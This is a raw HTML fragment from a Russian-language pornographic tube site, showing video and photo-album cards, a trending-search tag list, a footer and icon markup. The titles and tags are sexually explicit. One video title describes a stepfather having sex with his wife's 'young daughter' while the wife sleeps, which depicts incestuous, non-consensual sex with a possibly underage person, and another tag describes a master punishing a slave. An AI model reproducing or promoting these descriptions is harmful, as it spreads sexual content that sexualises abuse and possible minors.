																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/459/426x240/23.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/459/650x366/23.jpg" alt="Межрасовые развлечения (2016) эротический фильм"  data-preview="https://huyamba.info/get_file/1/06e61c518590ecfc276e689d60578963/0/459/459.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="459" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="459" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:51:42
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Межрасовые развлечения (2016) эротический фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.5M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8467/" title="Межрасовый анал 6 | Interracial Anal Vol. 6 — с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8467/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8467/650x366/4.jpg" alt="Межрасовый анал 6 | Interracial Anal Vol. 6 — с русским переводом"  data-preview="https://huyamba.info/get_file/1/817fcb4e32d3b3a9c74796e3fbe2b7be/8000/8467/8467.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8467" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8467" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:07:13
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Межрасовый анал 6 | Interracial Anal Vol. 6 — с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>143K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4958/" title="Отчим уложил свою жену спать и трахнул ее молодую дочку" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4958/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4958/650x366/8.jpg" alt="Отчим уложил свою жену спать и трахнул ее молодую дочку"  data-preview="https://huyamba.info/get_file/1/f28a4cc7051a24b4a026790a17c0dd3e/4000/4958/4958.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4958" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4958" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					34:32
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Отчим уложил свою жену спать и трахнул ее молодую дочку</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>883K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div></section>

		<a class="more-new" href="https://huyamba.info/models/rob-piper/videos/">Смотреть еще</a>
	</div> 
</div>


<div class="section">
	<div class="container">
		 
  <div class="box-content" id="list_albums_common_albums_list">
				
						   
	<div class="headline">
		<h2 class="title">			Rob Piper - Новые порно фото альбомы 		</h2>
		
																		<div class="wrap-sort">
						<div class="item">
							<div class="dropped" data-attr-menu="">
								<button class="btn-sort" data-attr-btn="">
									<span>Новые</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" data-attr-dropped="" id="list_albums_common_albums_list_sort_list">
																																																	<div class="box">
												<a class="link" href="?by=album_viewed">Лучшие</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=rating">Топовые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_commented">Комментируемые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_favourited">Избранные</a>
											</div>
																											</div>
							</div>
						</div>

							
											</div>
				
										</div>

<div class="second-flex" id="list_albums_common_albums_list_items">
              <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/744/" title="Секретарша в лосинах сосет члены бизнесменам в офисе">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/744/preview.jpg" alt="Секретарша в лосинах сосет члены бизнесменам в офисе" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="744" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="744" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>21</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Секретарша в лосинах сосет члены бизнесменам в офисе</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>73K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>86%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
        </div>
							  </div>


		<a class="more-new" style="margin-top: 20px;" href="https://huyamba.info/models/rob-piper/albums/">Смотреть еще</a>
	</div>
</div>	

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/русские-пышечки-упитанные-пухленькие-толстушки/">
                    русские пышечки упитанные пухленькие толстушки
                </a>
                            <a class="tag" href="/search/отсосали-за-банку-пива/">
                    отсосали за банку пива
                </a>
                            <a class="tag" href="/search/алина-райский/">
                    алина райский
                </a>
                            <a class="tag" href="/search/зрелая-и-молодой-порнофильм/">
                    зрелая и молодой порнофильм
                </a>
                            <a class="tag" href="/search/о-чем-мечтают-женщина/">
                    о чем мечтают женщина
                </a>
                            <a class="tag" href="/search/соло-показывает-жопу/">
                    соло показывает жопу
                </a>
                            <a class="tag" href="/search/хозяин-наказал-свою-рабыню/">
                    хозяин наказал свою рабыню
                </a>
                            <a class="tag" href="/search/шиена-райдер/">
                    шиена райдер
                </a>
                            <a class="tag" href="/search/старики-и-молодая-япония/">
                    старики и молодая япония
                </a>
                            <a class="tag" href="/search/извращеная-италия/">
                    извращеная италия
                </a>
                            <a class="tag" href="/search/приватный-элемент/">
                    приватный элемент
                </a>
                            <a class="tag" href="/search/кончать-внутри-девушки/">
                    кончать внутри девушки
                </a>
                    </div>
    </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4926.5 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3450 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769085543"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769085543"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769085543"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
